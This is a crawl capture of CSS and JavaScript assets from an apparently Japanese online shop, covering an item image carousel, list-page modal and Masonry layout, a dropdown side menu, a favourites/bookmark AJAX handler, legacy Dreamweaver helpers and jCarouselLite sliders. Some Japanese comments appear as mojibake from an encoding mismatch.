	gap: 6px;
	padding: 4px 10px;
	border-radius: 999px;
	background: #f1f1f1;
	border: 1px solid #d9d9d9;
	font-size: 12px;
	color: #444;
}
.detail-page .size_note {
	margin-top: 6px;
	font-size: 12px;
	color: #6b7280;
}
.detail-page .detail-description .preview-desc + .preview-desc {
	margin-top: 10px;
}
.detail-page .detail-top-banner {
	width: 100%;
	margin: 0 0 16px;
}

@media screen and (max-width: 900px) {
	.detail-page {
		max-width: 100%;
		margin-top: 0;
		padding: 12px;
	}
	.detail-page .preview-grid {
		grid-template-columns: 1fr;
		padding-left: 0;
	}
	.detail-page .preview-left {
		width: 100%;
		max-width: 100%;
	}
	.detail-page .item-preview-carousel__main {
		height: 360px;
	}
	.detail-page .detail-description {
		width: 100%;
		margin-left: 0;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.net-qp.com/item/js/item-preview-carousel.js?v=1766998484
body_size: 1017
content:
(function () {
  function toArray(nodeList) {
    return Array.prototype.slice.call(nodeList || []);
  }

  function initPreviewCarousel(root, options) {
    if (!root) return;
    var opts = options || {};
    var enableSwipe = !!opts.enableSwipe;

    var main = root.querySelector('#itemPreviewMainImage');
    var mainContainer = root.querySelector('.item-preview-carousel__main');
    var thumbs = toArray(root.querySelectorAll('[data-itemdetail-thumb]'));
    if (thumbs.length === 0) {
      thumbs = toArray(root.querySelectorAll('.item-preview-carousel__thumbs img'));
    }
    if (!main || thumbs.length === 0) return;

    var thumbsWrap = root.querySelector('[data-itemdetail-thumbs]') || root.querySelector('[data-thumbs-wrap]');
    var thumbsScroller = root.querySelector('[data-itemdetail-thumbs-scroller]') || root.querySelector('[data-thumbs]');
    var thumbNavBtns = toArray(root.querySelectorAll('[data-itemdetail-thumbs-btn]'));
    if (thumbNavBtns.length === 0) {
      thumbNavBtns = toArray(root.querySelectorAll('[data-thumbs-btn]'));
    }

    var imageList = thumbs
      .map(function (img) {
        return img.getAttribute('data-full') || img.getAttribute('data-large') || img.getAttribute('src') || '';
      })
      .filter(function (u) {
        return !!u;
      });

    var currentIndex = 0;

    function setActive(index) {
      thumbs.forEach(function (img, i) {
        img.classList.toggle('is-active', i === index);
      });
    }

    function setMainImageByIndex(index) {
      if (!imageList.length) return;
      var max = imageList.length;
      var next = index;
      if (next < 0) next = max - 1;
      if (next >= max) next = 0;
      currentIndex = next;
      var large = imageList[currentIndex];
      if (mainContainer) {
        var spinner = document.createElement('div');
        spinner.className = 'item-preview-spinner';
        mainContainer.appendChild(spinner);
        main.onload = function () {
          if (spinner && spinner.parentNode) spinner.parentNode.removeChild(spinner);
          main.onload = null;
        };
      }
      main.src = large;
      setActive(currentIndex);
    }

    function updateThumbNav() {
      if (!thumbsWrap || !thumbsScroller || !thumbNavBtns.length) return;
      var isScrollable = thumbsScroller.scrollWidth > thumbsScroller.clientWidth + 2;
      thumbsWrap.classList.toggle('is-scrollable', isScrollable);
      if (!isScrollable) return;
      var leftDisabled = thumbsScroller.scrollLeft <= 0;
      var rightDisabled = thumbsScroller.scrollLeft + thumbsScroller.clientWidth >= thumbsScroller.scrollWidth - 1;
      thumbNavBtns.forEach(function (btn) {
        var dir = parseInt(btn.getAttribute('data-dir') || '0', 10);
        btn.classList.toggle('is-disabled', dir < 0 ? leftDisabled : rightDisabled);
      });
    }

    function bindThumbNav() {
      if (!thumbsWrap || !thumbsScroller || !thumbNavBtns.length) return;
      updateThumbNav();
      window.requestAnimationFrame(updateThumbNav);
      thumbsScroller.addEventListener('scroll', function () {
        updateThumbNav();
      });
      thumbNavBtns.forEach(function (btn) {
        btn.addEventListener('click', function (e) {
          e.preventDefault();
          var dir = parseInt(btn.getAttribute('data-dir') || '0', 10);
          if (!dir) return;
          thumbsScroller.scrollBy({ left: dir * 220, behavior: 'smooth' });
        });
      });
      window.addEventListener('resize', updateThumbNav);
    }

    thumbs.forEach(function (img) {
      img.addEventListener('click', function () {
        var idx = thumbs.indexOf(img);
        if (idx >= 0) setMainImageByIndex(idx);
      });
    });

    setActive(currentIndex);

    if (enableSwipe && mainContainer && imageList.length > 1) {
      var startX = 0;
      var startY = 0;
      var touching = false;
      mainContainer.addEventListener(
        'touchstart',
        function (e) {
          if (!e.touches || e.touches.length !== 1) return;
          touching = true;
          startX = e.touches[0].clientX;
          startY = e.touches[0].clientY;
        },
        { passive: true }
      );
      mainContainer.addEventListener(
        'touchend',
        function (e) {
          if (!touching) return;
          touching = false;
          if (!e.changedTouches || e.changedTouches.length !== 1) return;
          var endX = e.changedTouches[0].clientX;
          var endY = e.changedTouches[0].clientY;
          var dx = endX - startX;
          var dy = endY - startY;
          if (Math.abs(dx) < 40) return;
          if (Math.abs(dx) < Math.abs(dy)) return;
          setMainImageByIndex(currentIndex + (dx < 0 ? 1 : -1));
        },
        { passive: true }
      );
    }

    bindThumbNav();
  }

  window.ItemPreviewCarousel = {
    init: initPreviewCarousel,
  };
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.net-qp.com/item/assets/js/list-common.js?v=1764570849
body_size: 337
content:
// Placeholder controller for the refactored list demo.
// This file will eventually handle:
//  - Query parameter syncing
//  - Infinite scroll / pagination switching
//  - Category filter interactions
//  - PC / SMB specific UI tweaks

(() => {
    const initModal = () => {
        const modal = document.getElementById('advancedSearchModal');
        const toggleBtn = document.getElementById('advancedSearchToggle');
        if (!modal || !toggleBtn) {
            return;
        }
        const closers = modal.querySelectorAll('[data-close-modal]');
        const openModal = () => modal.classList.add('is-active');
        const closeModal = () => modal.classList.remove('is-active');
        toggleBtn.addEventListener('click', openModal);
        closers.forEach((el) => el.addEventListener('click', closeModal));
        document.addEventListener('keydown', (event) => {
            if (event.key === 'Escape') {
                closeModal();
            }
        });
    };

    const initMasonry = () => {
        const grid = document.querySelector('.grid');
        if (!grid || typeof imagesLoaded === 'undefined' || typeof Masonry === 'undefined') {
            return;
        }
        imagesLoaded(grid, () => {
            if (window.masonryInstance) {
                window.masonryInstance.layout();
                return;
            }
            window.masonryInstance = new Masonry(grid, {
                itemSelector: '.grid-item',
                columnWidth: '.grid-sizer',
                gutter: 10,
                percentPosition: true,
            });

            window.addEventListener('resize', () => {
                if (window.masonryInstance) {
                    window.masonryInstance.layout();
                }
            });
        });
    };

    document.addEventListener('DOMContentLoaded', () => {
        initModal();
        initMasonry();
    });
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.net-qp.com/common/js/sidemenu.js
body_size: 1152
content:
$(document).ready(function(){
	
	// サイドメニューを途中で止める
	var side_menu = $('#top_navi'),
	offset = side_menu.offset();
	// $(window).scroll(function () {
	// 	if($(window).scrollTop() > 60) {
	// 		$(".right_fix_display").css({
	// 			"position": "fixed",
	// 			"top": "70px"
				
	// 		});
	// 	}else {
	// 		$(".right_fix_display").css({
	// 			"position": "absolute",
	// 			"top": "140px"
	// 		});
	// 	}
	// 	if($(window).scrollTop() > 60) {
	// 		$("#top_navi").css({
	// 			"position": "fixed",
	// 			"top": "50px"
				
	// 		});
	// 	}else {
	// 		$("#top_navi").css({
	// 			"position": "fixed",
	// 			"top": "115px"
	// 		});
	// 	}
		
	// });
	
	var $menu = $(".dropdown-menu");

    // jQuery-menu-aim: <meaningful part of the example>
    // Hook up events to be fired on menu row activation.
    $menu.menuAim({
        activate: activateSubmenu,
        deactivate: deactivateSubmenu
    });
    // jQuery-menu-aim: </meaningful part of the example>

    // jQuery-menu-aim: the following JS is used to show and hide the submenu
    // contents. Again, this can be done in any number of ways. jQuery-menu-aim
    // doesn't care how you do this, it just fires the activate and deactivate
    // events at the right times so you know when to show and hide your submenus.
    function activateSubmenu(row) {
        var $row = $(row),
            submenuId = $row.data("submenuId"),
            $submenu = $("#" + submenuId),
            height = $menu.outerHeight(),
            width = $menu.outerWidth();

        // Show the submenu
        $submenu.css({
            display: "block",
            top: -1,
            left: width - 3,  // main should overlay submenu
            height: height - 4  // padding for main dropdown's arrow
        });

        // Keep the currently activated row's highlighted look
        $row.find("a").addClass("maintainHover");
    }

    function deactivateSubmenu(row) {
        var $row = $(row),
            submenuId = $row.data("submenuId"),
            $submenu = $("#" + submenuId);

        // Hide the submenu and remove the row's highlighted look
        $submenu.css("display", "none");
        $row.find("a").removeClass("maintainHover");
    }

    // Bootstrap's dropdown menus immediately close on document click.
    // Don't let this event close the menu if a submenu is being clicked.
    // This event propagation control doesn't belong in the menu-aim plugin
    // itself because the plugin is agnostic to bootstrap.
    $(".dropdown-menu li").click(function(e) {
        e.stopPropagation();
    });
	
	// add
	
	$("#top_contents_new, #header,.mypage_basic,#sub_contents,.base_tbl").mouseover(function(e) {
        $(".popover").css("display", "none");
        $("a.maintainHover").removeClass("maintainHover");
        /*
        $(".dropdown-menu").css("background-color", "rgba(0,0,0,0.8)");
    	$(".dropdown-menu li a").css("color", "#FFFFFF");
    	$(".dropdown-menu h2").css("color", "#FFFFFF");
    	*/
    });
    $(".dropdown-menu").mouseover(function(e) {
    	/*
    	$(".dropdown-menu").css("background-color", "#FFFFFF");
    	$(".dropdown-menu li a").css("color", "#1154b8");
    	$(".dropdown-menu h2").css("color", "#666666");
    	*/
    });
	
    $(document).click(function() {
        // Simply hide the submenu on any click. Again, this is just a hacked
        // together menu/submenu structure to show the use of jQuery-menu-aim.
        $(".popover").css("display", "none");
        $("a.maintainHover").removeClass("maintainHover");
    });
    
    var ua = {};
	ua.name = window.navigator.userAgent.toLowerCase();
	ua.isAndroid = ua.name.indexOf('android') >= 0;
	ua.isiPad = ua.name.indexOf('ipad') >= 0;
	ua.isTablet = (ua.isiPad || (ua.isAndroid && ua.name.indexOf('mobile') < 0));
	if (ua.isTablet) {
		$('.navi_link').bind('touchstart', function() {
			if($('#top_navi').css('display')=='none'){
				$("#top_navi").css("display", "inline");
			}else{
				$('#top_navi').css('display','none');
			}
		});
	}else{
		$(".navi_link,#top_navi").hover(
			function () {
				$("#top_navi").css("display", "inline");
			},
			function () {
				$("#top_navi").css("display", "none");
			}
		);
	}
	
});

--- FILE ---
content_type: application/javascript
request_url: https://www.net-qp.com/item/js/item-bookmark.js?v=1768277591
body_size: 1225
content:
(function($) {
	function ensureToastStyles() {
		if (document.getElementById("bookmarkToastStyles")) {
			return;
		}
		var style = document.createElement("style");
		style.id = "bookmarkToastStyles";
		style.type = "text/css";
		style.textContent = ".bookmark-toast{position:fixed;left:50%;bottom:24px;transform:translateX(-50%);background:rgba(17,24,39,0.9);color:#fff;padding:10px 14px;border-radius:8px;font-size:13px;line-height:1;opacity:0;pointer-events:none;transition:opacity .2s ease;z-index:9999}.bookmark-toast.is-visible{opacity:1}";
		document.head.appendChild(style);
	}

	function showBookmarkToast(message) {
		ensureToastStyles();
		var toast = document.getElementById("bookmarkToast");
		if (!toast) {
			toast = document.createElement("div");
			toast.id = "bookmarkToast";
			toast.className = "bookmark-toast";
			document.body.appendChild(toast);
		}
		toast.textContent = message;
		toast.classList.add("is-visible");
		if (toast.__hideTimer) {
			clearTimeout(toast.__hideTimer);
		}
		toast.__hideTimer = setTimeout(function() {
			toast.classList.remove("is-visible");
		}, 1000);
	}

	function resolveBookmarkTarget(element) {
		var target = $(element);
		if (target.hasClass("bookmark")) {
			var inner = target.find(".btn_okini, .btn_okini_list, .preview-btn--fav").first();
			return inner.length ? inner : target;
		}
		if (target.hasClass("btn_okini") || target.hasClass("btn_okini_list") || target.hasClass("preview-btn--fav")) {
			return target;
		}
		return target.closest(".btn_okini, .btn_okini_list, .preview-btn--fav");
	}

	function isEnContext() {
		return window.location.pathname.indexOf("/en/") !== -1;
	}

	function getBookmarkStrings() {
		if (isEnContext()) {
			return {
				registered: "Added",
				addLabel: "Add to Favorites",
				addedToast: "Added to Favorites"
			};
		}
		return {
			registered: "登録済",
			addLabel: "お気に入りに登録",
			addedToast: "お気に入りに追加しました"
		};
	}

	function updateBookmarkLabel(target) {
		var strings = getBookmarkStrings();
		target = resolveBookmarkTarget(target);
		if (target.hasClass("preview-btn--fav")) {
			target.addClass("is-registered");
			target.attr("aria-label", strings.registered);
			return;
		}
		var label = strings.registered;
		var textEl = target.find("p");
		if (textEl.length) {
			textEl.text(label);
		} else {
			target.text(label);
		}
		target.addClass("is-registered");
		target.attr("title", label);
		target.attr("aria-label", label);
	}

	function handleBookmarkClick(event) {
		event.preventDefault();
		var strings = getBookmarkStrings();
		var target = resolveBookmarkTarget(this);
		if (!target.length) {
			return;
		}
		var textEl = target.find("p");
		var currentLabel = textEl.length ? $.trim(textEl.text()) : $.trim(target.text());
		if (currentLabel === "登録済" || currentLabel === "Added") {
			target.addClass("is-registered");
		}
		if (target.hasClass("is-registered")) {
			return;
		}
		var page_url = location.pathname + location.search;
		var bookmark_code = target.attr("id");
		if (!bookmark_code) {
			bookmark_code = target.find("[id]").first().attr("id");
		}
		var ajaxUrl = window.itemlistBookmarkEndpoint || "/item/bookmark_ajax.php";
		$.ajax({
			type: "POST",
			url: ajaxUrl,
			element: this,
			data: {
				itemcode: bookmark_code,
				reurl: page_url
			},
			success: function() {
				updateBookmarkLabel($(this.element));
				showBookmarkToast(strings.addedToast);
			},
			error: function() {
				var reurl = "../login.php?ajaxpar=on";
				window.location.assign(reurl);
			}
		});
	}

	$(function() {
		var strings = getBookmarkStrings();
		$(".btn_okini_list, .btn_okini").off("click");
		$(".btn_okini_list, .btn_okini").each(function() {
			var el = resolveBookmarkTarget(this);
			var textEl = el.find("p");
			var label = textEl.length ? $.trim(textEl.text()) : $.trim(el.text());
			if (label === "登録済" || label === "Added") {
				el.addClass("is-registered");
				if (el.hasClass("preview-btn--fav")) {
					el.attr("aria-label", strings.registered);
				}
				el.attr("title", strings.registered);
				el.attr("aria-label", strings.registered);
			} else {
				el.attr("title", strings.addLabel);
				el.attr("aria-label", strings.addLabel);
			}
		});
		$(document).on("mouseenter focus", ".btn_okini_list, .btn_okini, .preview-btn--fav", function() {
			var el = resolveBookmarkTarget(this);
			if (!el.length) {
				return;
			}
			var textEl = el.find("p");
			var label = textEl.length ? $.trim(textEl.text()) : $.trim(el.text());
			if (label === "登録済" || label === "Added" || el.hasClass("is-registered")) {
				el.attr("title", strings.registered);
				el.attr("aria-label", strings.registered);
			} else {
				el.attr("title", strings.addLabel);
				el.attr("aria-label", strings.addLabel);
			}
		});
		$(document).on("click", ".btn_okini_list", handleBookmarkClick);
		$(document).on("click", ".btn_okini", handleBookmarkClick);
		$(document).on("click", ".preview-btn--fav", handleBookmarkClick);
		$(document).on("click", ".bookmark", function(event) {
			if ($(event.target).closest(".btn_okini, .btn_okini_list, .preview-btn--fav").length) {
				return;
			}
			handleBookmarkClick.call(this, event);
		});
	});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.net-qp.com/common/js/js.js
body_size: 1218
content:
// JavaScript Document
function MM_goToURL() { //v3.0
  var i, args=MM_goToURL.arguments; document.MM_returnValue = false;
  for (i=0; i<(args.length-1); i+=2) eval(args[i]+".location='"+args[i+1]+"'");
}

function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}

function MM_openBrWindow(theURL,winName,features) { //v2.0
  window.open(theURL,winName,features);
}


function Taglink(sel){
	mlink=sel.options[sel.selectedIndex].value;
	if (mlink!="-") location.href=mlink;
}


// JavaScript Document
/* �u���E�U���� */
var ie=document.all ? 1 : 0;
var ns6=document.getElementById&&!document.all ? 1 : 0;
var opera=window.opera ? 1 : 0;

/* �q���j���[�̕\���E��\���ؑ� */
function openchild(childObj, parentObj) {
	var parent="";
	var parent_b="";
	var child="";
	var sw="/img/js/arrowinbox_on.gif"; /* �q���j���[���J���Ă鎞�̃A�C�R�� */
	var hd="/img/js/arrowinbox.gif"; /* �q���j���[�����Ă��鎞�̃A�C�R�� */
	if (ie || ns6 || opera) {
		child=ns6 ? document.getElementById(childObj).style : document.all(childObj).style;
		parent=ns6 ? document.getElementById(parentObj).style : document.all(parentObj).style;
		if (child.display=="none") {
			child.display="block";
			child.backgroundColor="white";
			parent.backgroundImage="url(/common/img/bg_navi_arrow2.png)";
			parent.color="white";
		} else {
			child.display="none";
			parent.backgroundImage="url(/common/img/bg_navi_arrow1.png)";
			parent.color="black";
		}
		
		// ���ǉ� 2014/01/30 14:28
		// �����ȊO�̎q�𖈉����
		var child_id = "";
		var parent_id = "";
		// ID��U���Ă��邷�ׂĂ̐e�q�v�f��
		for( i = 1; i <= 100; i++ ){
			// ID��ݒ�
			child_id = "opener_" + i;
			parent_id = "closer_" + i;
			// �e�v�f�̃X�^�C���I�u�W�F�N�g���擾
			child = ns6 ? document.getElementById(child_id).style : document.all(child_id).style;
			parent = ns6 ? document.getElementById(parentObj).style : document.all(parentObj).style;
			parent_o = ns6 ? document.getElementById(parent_id).style : document.all(parent_id).style;
			// childObj �͎󂯎�����v�f�i�J���ׂ��q�Ȃ̂ŁA���鏈���͖���������j
			// ����āA�����łȂ���Ε��鏈�����s��
			if( child_id != childObj ){
				child.display="none";
				parent.color="black";
			}
			// �w��v�f�ȊO�̓f�t�H���g��
			if (parentObj != parent_id) {
				parent_o.backgroundImage="url(/common/img/bg_navi_arrow1.png)";
			}
		}
		// ���ǉ������܂�
	}
}



--- FILE ---
content_type: application/javascript
request_url: https://www.net-qp.com/common/js/top.js
body_size: 298
content:
$(document).ready(function(){
	SetScroll();
	function SetScroll() {

		$('.new_img').css({
			'width': 130,
			'height': 130
		})
		$('.change_w').css({
			'width': 130,
			'height': 130
		})
		var new_item = $(".w_rec_item").width();
		var new_item = Math.floor((new_item - 40) / 130);
		//var harf_new_item = Math.floor(new_item / 2);

		// 足跡商品の表示画像数
		var ashiato_num = parseInt($("#ashiato_num").attr("class"));
		if(ashiato_num >= new_item){
			ashiato_num = new_item;
		}

		$("#jCarouselLite_newlist_dougu").jCarouselLite({
			btnNext: ".next_n_dougu",
			btnPrev: ".prev_n_dougu",
			visible: parseInt(new_item),
			//scroll: parseInt(new_item),
			scroll: 1,
			speed: 100
		});
	    $("#jCarouselLite_newlist_kimono").jCarouselLite({
			btnNext: ".next_n_kimono",
			btnPrev: ".prev_n_kimono",
	        visible: parseInt(new_item),
	        //scroll: parseInt(new_item),
	        scroll: 1,
			speed: 100
		});

		var rec_item = $(".w_rec_item").width();
		var rec_item = Math.floor((rec_item - 90) / 130);
		$("#jCarouselLite_dougu").jCarouselLite({
			btnNext: ".next",
			btnPrev: ".prev",
			visible: parseInt(rec_item),
			//scroll: parseInt(rec_item),
			auto: 2000,
			scroll: 1,
			speed: 500
		});

		var rec_kimono = $(".w_rec_kimono").width();
		var rec_kimono = Math.floor((rec_kimono - 90) / 130);
		$("#jCarouselLite_kimono").jCarouselLite({
			btnNext: ".next_kimono",
			btnPrev: ".prev_kimono",
        	visible: parseInt(rec_kimono),
			//scroll: parseInt(rec_kimono),
			auto: 3000,
			scroll: 1,
			speed: 500
		});

		$("#jCarouselLite_ashiato").jCarouselLite({
			btnNext: ".next_ashiato",
			btnPrev: ".prev_ashiato",
			visible: parseInt(ashiato_num),
			scroll: 1,
			auto: 5000,
			speed: 500
		});
	}
	/*
	var timer = false;
	$(window).resize(function() {
	    if (timer !== false) {
	        clearTimeout(timer);
	    }
	    timer = setTimeout(function() {
	        SetScroll();
	    }, 200);
	});
	*/
});
